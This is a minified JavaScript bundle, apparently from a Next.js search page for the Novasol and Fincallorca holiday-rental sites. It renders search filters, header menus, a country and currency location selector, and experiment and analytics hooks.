filters"}),children:[(0,c.jsx)(tc.Ng,{children:(0,c.jsx)(nt,{})}),(0,c.jsx)(tc.ze,{children:(0,c.jsx)(td.zx,{text:g>1?T({id:"search-layout.show-results",defaultMessage:"Show {total} properties"},{...f||"MAP"!==E?{total:g}:{total:0}}):T({id:"search-layout.show-result",defaultMessage:"Show 1 property"}),onClick:r,colourScheme:"brand-primary",isFullWidth:!0})})]})})})]})]})})},ik=e=>"MAP"===e.toUpperCase()?"MAP":"LIST";var iD=n(72149);function iA(){let e=(0,d.Z)(["\n  html {\n  /* Color */\n  --main-bg-color: ",";\n  }\n"]);return iA=function(){return e},e}let iO=(0,f.vJ)(iA(),e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),iL=()=>{let e=(0,u.useContext)(f.Ni)||v.WA;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(iO,{theme:e}),(0,c.jsx)(iD.ZL,{})]})},iF=e=>{var t,n,r,i,a;return{title:null===(t=e.fields)||void 0===t?void 0:t.displayText,href:null!==(a=null===(n=e.fields)||void 0===n?void 0:n.href)&&void 0!==a?a:"",openInNewTab:null===(r=e.fields)||void 0===r?void 0:r.openInNew,rel:null===(i=e.fields)||void 0===i?void 0:i.rel}},iR=e=>{var t,n,r,i,a,o,l,s,d,c,u;return{title:null!==(d=null===(t=e.fields)||void 0===t?void 0:t.text)&&void 0!==d?d:"",link:{href:null!==(c=null===(n=e.fields)||void 0===n?void 0:n.url)&&void 0!==c?c:""},image:(null===(r=e.fields)||void 0===r?void 0:null===(i=r.image)||void 0===i?void 0:i.fields.file.url)?{src:null===(a=e.fields)||void 0===a?void 0:null===(o=a.image)||void 0===o?void 0:o.fields.file.url,alt:null!==(u=null===(l=e.fields)||void 0===l?void 0:null===(s=l.image)||void 0===s?void 0:s.fields.description)&&void 0!==u?u:""}:{src:"",alt:""}}},iG=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,links:n,footerLinkText:r,footerLinkUrl:i,isMultiColumn:a}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,links:null==n?void 0:n.map(e=>({link:iF(e)})).filter(e=>e.link&&e.link.title),isMultiColumns:null==a?void 0:a.valueOf()}},iB=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,imageOrLink:n,footerLinkText:r,footerLinkUrl:i,showAsALinks:a}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,isImageLinks:null==a?void 0:a.valueOf(),links:null==n?void 0:n.map(iR).filter(e=>e&&e.title)}},iz=e=>{let{id:t,displayText:n,leftPane:r,rightPane:i}=e.fields;return{id:t||"",displayText:n||"",leftSection:r&&iG(r),rightSection:i&&iB(i)}},iZ=e=>{let{type:t,link:n,highlight:r,title:i,icon:a,subMenu:o,megaMenu:l,enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}=e.fields;return{id:n.fields.id||"",type:t,link:{displayText:n.fields.displayText||"",href:n.fields.href,id:n.fields.id||"",openInNew:n.fields.openInNew,rel:n.fields.rel},highlight:r,title:i,icon:a,subMenu:o&&iU(o),megaMenu:l&&iz(l),enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}},iU=e=>e?e.map(iZ):[],iV=e=>{let{sortOption:t,datedSearch:n,isInGD128NovasolV2Exp:r,brand:i}=e;if(r){if(!n){if("priceasc"===t)return N.E.RECOMMENDED;if("pricedsc"===t)return N.E.REVIEWS_DESCENDING}return"bestmatch"===t?N.E.RECOMMENDED:"gradedsc"===t?N.E.REVIEWS_DESCENDING:t}if("novasol"===i){if(t===N.E.RECOMMENDED)return"bestmatch";if(t===N.E.REVIEWS_DESCENDING)return"gradedsc";if(t===N.E.SLEEPS_ASCENDING)return"priceasc";if(t===N.E.SLEEPS_DESCENDING)return"pricedsc";if(t===N.E.NO_SORT)return"bestmatch"}return t};var iK=n(47184),iW=n(83679);let iH={renderText:e=>e.split("\n").reduce((e,t,n)=>[...e,n>0&&(0,c.jsx)("br",{},n),t],[])},iq=(e,t,n)=>{let{formatMessage:r}=(0,C.mP)(),i={novasol:{DK:{name:"Denmark",displayName:"Dansk — DKK",href:"https://www.novasol.dk",localisedName:r({id:"footer.locations.location-Denmark",defaultMessage:"Denmark"})},DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.novasol.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},AT:{name:"Austria",displayName:"Deutsch — EUR",href:"https://www.novasol.at",localisedName:r({id:"footer.locations.location-Austria",defaultMessage:"Austria"})},EU:{name:"Europe",displayName:"English — EUR",href:"https://www.novasol.com",localisedName:r({id:"footer.locations.location-Europe",defaultMessage:"Europe"})},GB:{name:"Uk",displayName:"English — GBP",href:"https://www.novasol.co.uk",localisedName:r({id:"footer.locations.location-Uk",defaultMessage:"Uk"})},US:{name:"Usa",displayName:"English — USD",href:"https://www.novasol.us",localisedName:r({id:"footer.locations.location-Usa",defaultMessage:"Usa"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.novasol-vacaciones.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})},FR:{name:"France",displayName:"Fran\xe7ais — EUR",href:"https://www.novasol-vacances.fr",localisedName:r({id:"footer.locations.location-France",defaultMessage:"France"})},HR:{name:"Croatia",displayName:"Hrvatski — EUR",href:"https://www.novasol.hr",localisedName:r({id:"footer.locations.location-Croatia",defaultMessage:"Croatia"})},IT:{name:"Italy",displayName:"Italiano — EUR",href:"https://www.novasol.it",localisedName:r({id:"footer.locations.location-Italy",defaultMessage:"Italy"})},NL:{name:"Netherlands",displayName:"Nederlands — EUR",href:"https://www.novasol.nl",localisedName:r({id:"footer.locations.location-Netherlands",defaultMessage:"Netherlands"})},NO:{name:"Norway",displayName:"Norsk — NOK",href:"https://www.novasol.no",localisedName:r({id:"footer.locations.location-Norway",defaultMessage:"Norway"})},PL:{name:"Poland",displayName:"Polski — PLN",href:"https://www.novasol.pl",localisedName:r({id:"footer.locations.location-Poland",defaultMessage:"Poland"})},SE:{name:"Sweden",displayName:"Svenska — SEK",href:"https://www.novasol.se",localisedName:r({id:"footer.locations.location-Sweden",defaultMessage:"Sweden"})}},fincallorca:{DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.fincallorca.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.fincallorca.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})}}};if(!i[e])return;let a=i[e][n]||i.novasol.EU;return{availableLocations:Object.values(i[e]).sort((e,t)=>e.name.localeCompare(t.name)),currentLocation:a,closeLocationButtonTitle:r({id:"footer.location-selector.close",defaultMessage:"Close location selector"}),currentLocationSummary:r({id:"footer.location-selector.summary",defaultMessage:"Your selected location is {location} and currency will be in {currency}"},{location:a.localisedName,currency:null==t?void 0:t.toLocaleUpperCase()}),heading:r({id:"footer.location-selector.heading",defaultMessage:"Select your location"})}},iY=e=>{let{currency:t,country:n,brand:r,labels:i,...a}=e;return(0,c.jsx)(iK.$_,{...a,locationSelect:iq(r,t,n),labels:{...i,companyInformation:(0,iW.X)(i.companyInformation,iH)}})};function iQ(){let e=(0,d.Z)(["\n  "," {\n    margin-top: 8px;\n  }\n  "," {\n    margin-top: 16px;\n  }\n"]);return iQ=function(){return e},e}let iX=f.ZP.div.withConfig({componentId:"sc-2fa0a4d0-0"})(iQ(),eu,ec);var iJ=!0;function i$(e){var t,n,r,i,a,o,l,s,d,f,k,D,A,O,L,F,R,B,z,Z,U,V,K,Y,Q,$,ee,et,en,er,ea,eo,el,es,ed,ec,eu,ep,eg,ef,em,eh,ev,ex,eb,ew,eE,e_,eC,eI,ej,eM,eT,eN,eD,eA,eO,eL,eF,eR,eG,eB,ez,eZ,eU,eV;let{brand:eK,clientHeader:eW="",currency:eH,country:eq,searchCriteria:eY,contentfulData:eQ,language:eX,contentfulLocale:eJ,host:e$,marketCode:e0,optimizelyData:e1,themeBrand:e2,translations:e5,userDeviceType:e3,correlationId:e6,userAgent:e8,query:e9,isGuestApp:e7,dynamicQuery:e4,showPhoneIcon:te,session:tt,bookingRangeValue:tn,appConfig:tr}=e;if(void 0===eQ.header.searchForm.labels)throw"undefined"!=typeof newrelic&&newrelic.noticeError("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eK),e6?{correlationId:e6}:void 0),Error("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eK));let{footer:ti}=eQ,to="".concat(eX.toLowerCase(),"-").concat(eq.toUpperCase()),tl=eH.toUpperCase(),ts=(0,p.useSearchParams)(),td=null!==(eA=ik(null!==(eD=null==ts?void 0:ts.get("displayMode"))&&void 0!==eD?eD:"LIST"))&&void 0!==eA?eA:"LIST";(0,T.K7)(),(0,u.useEffect)(()=>{fetch("/api/search/clientpagerender",{}).then(()=>{}).catch(()=>{})},[]),(0,u.useEffect)(()=>{"undefined"!=typeof newrelic&&(e1?newrelic.addPageAction("Client-PageView-Search",{userId:e1.userId}):newrelic.noticeError("No optimizelyData set - newrelic.addPageAction('Client-PageView-Search') cannot be called",{...e6&&{correlationId:e6}}),newrelic.setCustomAttribute("displayMode",td))},[]),(0,u.useEffect)(()=>{var e;globalThis.window.optimizely_decision=null!==(e=null==e1?void 0:e1.decisions)&&void 0!==e?e:{},e1&&P.B7.getInstance({dataFile:e1.dataFile,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}}).then(async e=>{var t,n,r,i;"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-PageView-Search",{userId:e1.userId,...e6&&{correlationId:e6}}),await e.getDecisions({experimentFlags:N.Yo,userId:e1.userId,forceDecisions:(0,M.z)(e9),userAttributes:{application:"search-mfe",brand:eK,host:e$,isGuestApp:e7,locale:eJ,...e8&&{$opt_user_agent:e8,userAgent:e8},userDeviceType:e3,sortQueryParam:null!==(r=null===(t=e9.sort)||void 0===t?void 0:t.toString())&&void 0!==r?r:"",initialSearchQueryString:(0,g.stringify)(e9),accommodationType:null!==(i=null===(n=e9.accommodationType)||void 0===n?void 0:n.toString())&&void 0!==i?i:"",bookingRange:tn}})}).catch(e=>{"undefined"!=typeof newrelic&&newrelic.noticeError("Error tracking optimizely age_search_page_view event: ".concat(e),e6?{correlationId:e6}:void 0)})},[e1]);let{isOpen:tc,open:tu,close:tp}=(0,w.qY)();void 0!==globalThis.window&&null===J("onesearch_salt")&&X("onesearch_salt",Date.now(),function(){let e=new Date,t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),23,59,59));return t.toUTCString()}());let tg=H({data:eY,filterOutValues:[null,void 0,""]});tg={...tg,...void 0!==tg.sort&&{sort:iV({sortOption:tg.sort,datedSearch:Boolean(tg.start),isInGD128NovasolV2Exp:!0,brand:eK})}};let tf={...(0,j.D)({...eQ.header.searchForm.config},new Date),showAccommodationField:Boolean(null===(t=eQ.header.searchForm.config)||void 0===t?void 0:t.accommodationType)};tf={...tf,...(null===(n=eQ.header.searchForm.config)||void 0===n?void 0:n.accommodationTypeDefault)&&{accommodationType:{options:(null==tf?void 0:null===(r=tf.accommodationType)||void 0===r?void 0:r.options)||[],defaultValue:tg.accommodationType||(null===(i=eQ.header.searchForm.config)||void 0===i?void 0:i.accommodationTypeDefault)}}};let tm=H({data:q(tf),filterOutValues:[null,void 0,""]}),th={...tm,...tg,...void 0===tg.accommodationTypes&&{accommodationTypes:[]},...void 0===tg.page&&{page:N.Kp},...void 0===tg.sort&&{sort:N.E.RECOMMENDED},...e0&&{salesMarket:e0},...e4,displayMode:td},tv=ey(th),{bannerData:tx,error:ty,isIn2693BannerExp:tb}=G({brand:eK,language:eX,optimizelyData:e1}),tw={...e6&&{correlationId:e6},...e1&&{userId:e1.userId}};ty&&"undefined"!=typeof newrelic&&(newrelic.noticeError(ty,{error:m.wi(ty),...tw}),newrelic.addPageAction("Optimizely-Experiment-Setup-Error",{error:m.wi(ty),flagKey:N.w9.AGE_COUNTDOWN_BANNER,...tw}));let tE=(0,P.IM)(null!==(eO=null==e1?void 0:e1.decisions)&&void 0!==eO?eO:{},N.w9.APB_3312_WISHLIST_HEADER_ICON),t_=iU(null!==(eL=null==eQ?void 0:null===(a=eQ.unparsedHeader)||void 0===a?void 0:null===(o=a.fields)||void 0===o?void 0:null===(l=o.desktopMenu)||void 0===l?void 0:null===(s=l.fields)||void 0===s?void 0:s.menuItems)&&void 0!==eL?eL:[]).find(e=>"wishlist"===e.type),tC="wishlist_entry_points_visible"===tE&&!!t_&&!!(null===(d=t_.link)||void 0===d?void 0:d.href),tS=Boolean(null==eQ?void 0:null===(f=eQ.alertBanner)||void 0===f?void 0:null===(k=f.fields)||void 0===k?void 0:null===(D=k.text)||void 0===D?void 0:D.trim().length)&&!e7;return(0,c.jsx)(W,{config:tr,children:(0,c.jsx)(eS,{optimizelyData:null!=e1?e1:{},children:(0,c.jsx)(_.pJ,{initialSession:tt,children:(0,c.jsx)(C.Pj,{currency:eH,language:eX,repo:"search-mfe",translations:e5,country:eq,children:(0,c.jsx)(I.L6,{id:e7?tr.guestAppTmsId:tr.tmsId,pageLoadDataObject:{awaze_device_type:e3,site_environment:tr.APP_ENV,site_version:"5f3463c",site_currency:tl,site_brand:eK,site_sub_brand:"",site_locale:to,page_type:"search result",page_section:"shop",page_name:"search result",page_number:"".concat(th.page),page_id:""},children:(0,c.jsx)(eP,{config:(0,u.useMemo)(()=>({brand:eK,clientHeader:eW,contentfulLocale:eJ,currency:eH,themeBrand:e2}),[eK,eW,eJ,eH,e2]),children:(0,c.jsx)(v.ar,{brand:e2,children:(0,c.jsxs)(ek,{props:{displayMode:td},children:[(0,c.jsx)(iL,{}),(0,c.jsx)(ei,{brand:e2,pageMetaTitle:eQ.pageMetaTitle,pageMetaDescription:eQ.pageMetaTitle}),(0,c.jsxs)(S.ci,{searchCriteria:th,brand:eK,children:[tS&&(0,c.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,c.jsxs)(h.Y,{variant:"caution",renderContainer:!0,"data-testid":"alert-banner",children:[null==eQ?void 0:null===(A=eQ.alertBanner)||void 0===A?void 0:null===(O=A.fields)||void 0===O?void 0:O.text,(null==eQ?void 0:null===(L=eQ.alertBanner)||void 0===L?void 0:null===(F=L.fields)||void 0===F?void 0:F.link)&&(0,c.jsx)("div",{children:(0,c.jsx)(y.r,{variant:"text",sizes:200,underline:!1,openInNewTab:null==eQ?void 0:null===(R=eQ.alertBanner)||void 0===R?void 0:null===(B=R.fields)||void 0===B?void 0:null===(z=B.link)||void 0===z?void 0:null===(Z=z.fields)||void 0===Z?void 0:Z.openInNew,colourScheme:"brand-link",href:null!==(eF=null==eQ?void 0:null===(U=eQ.alertBanner)||void 0===U?void 0:null===(V=U.fields)||void 0===V?void 0:null===(K=V.link)||void 0===K?void 0:null===(Y=K.fields)||void 0===Y?void 0:Y.href)&&void 0!==eF?eF:"",children:null==eQ?void 0:null===(Q=eQ.alertBanner)||void 0===Q?void 0:null===($=Q.fields)||void 0===$?void 0:null===(ee=$.link)||void 0===ee?void 0:null===(et=ee.fields)||void 0===et?void 0:et.displayText})})]})}),tb&&tx&&(0,c.jsx)(x.U,{...tx,endDate:new Date(tx.endDate)}),e7?null:(0,c.jsx)("div",{id:"jamesVillas"===eK?"james-villas-shadow-hack-header-GD-369":void 0,children:(0,c.jsx)(b.zk,{brand:e2,user:null==tt?void 0:tt.user,wishlist:{displayWishlistIcon:tC,label:(null==t_?void 0:null===(en=t_.link)||void 0===en?void 0:en.displayText)||"",href:(null==t_?void 0:null===(er=t_.link)||void 0===er?void 0:er.href)||""},menuItems:{mobileMenu:iU(null!==(eR=null==eQ?void 0:null===(ea=eQ.unparsedHeader)||void 0===ea?void 0:null===(eo=ea.fields)||void 0===eo?void 0:null===(el=eo.mobileMenu)||void 0===el?void 0:null===(es=el.fields)||void 0===es?void 0:es.menuItems)&&void 0!==eR?eR:[]),desktopMenu:iU(null!==(eG=null==eQ?void 0:null===(ed=eQ.unparsedHeader)||void 0===ed?void 0:null===(ec=ed.fields)||void 0===ec?void 0:null===(eu=ec.desktopMenu)||void 0===eu?void 0:null===(ep=eu.fields)||void 0===ep?void 0:ep.menuItems)&&void 0!==eG?eG:[])},labels:{menuButtonText:null!==(eB=eQ.header.menuButtonText)&&void 0!==eB?eB:"",closeButtonText:null!==(ez=eQ.header.closeButtonText)&&void 0!==ez?ez:""},locale:eX,showMegaMenu:!0,phoneNumber:{displayPhoneIcon:te,label:null!==(eZ=null==eQ?void 0:null===(eg=eQ.unparsedHeader)||void 0===eg?void 0:null===(ef=eg.fields)||void 0===ef?void 0:null===(em=ef.desktopMenu)||void 0===em?void 0:null===(eh=em.fields)||void 0===eh?void 0:null===(ev=eh.menuItems)||void 0===ev?void 0:null===(ex=ev[0])||void 0===ex?void 0:null===(eb=ex.fields)||void 0===eb?void 0:eb.title)&&void 0!==eZ?eZ:"",href:null!==(eU=null==eQ?void 0:null===(ew=eQ.unparsedHeader)||void 0===ew?void 0:null===(eE=ew.fields)||void 0===eE?void 0:null===(e_=eE.desktopMenu)||void 0===e_?void 0:null===(eC=e_.fields)||void 0===eC?void 0:null===(eI=eC.menuItems)||void 0===eI?void 0:null===(ej=eI[0])||void 0===ej?void 0:null===(eM=ej.fields)||void 0===eM?void 0:null===(eT=eM.link)||void 0===eT?void 0:null===(eN=eT.fields)||void 0===eN?void 0:eN.href)&&void 0!==eU?eU:""}})}),(0,c.jsx)(E.YR,{brand:eK,language:eJ,placesApiUri:tr.PLACES_API_URI,headers:{"x-awaze-akamai":tr.PLACES_API_AKAMAI_KEY,"x-awaze-client":eW},children:(0,c.jsx)(ta,{defaultConfig:tf,initialValues:tv,openFilters:tu,translations:eQ.header.searchForm.labels,locale:eJ,marketCode:e0||"826",isGuestApp:e7})}),(0,c.jsxs)(iX,{className:"content-container",id:"content-container",children:[(0,c.jsx)(iN,{brand:eK,filterControls:{isOpen:tc,open:tu,close:tp},defaultConfig:tf,initialValues:tv,translations:{searchformTranslations:eQ.header.searchForm.labels},experimentDecisions:null!==(eV=null==e1?void 0:e1.decisions)&&void 0!==eV?eV:{},optimizelyUserId:(null==e1?void 0:e1.userId)||"",host:e$}),e7?null:(0,c.jsx)(iY,{labels:{...ti},brand:e2,currency:eH,country:eq})]})]})]})})})})})})})})}},46542:function(e){e.exports={container:"Filters_container__kVV8C",filterList:"Filters_filterList__XeB3O",filterBlockDescription:"Filters_filterBlockDescription__ZJl0a",isUpdating:"Filters_isUpdating__pXVqO",extrasFilter:"Filters_extrasFilter__qDHu4"}}},function(e){e.O(0,[774,255,984,599,888,179],function(){return e(e.s=48312)}),_N_E=e.O()}]);
//# sourceMappingURL=index-cf4984c3df9ef275.js.map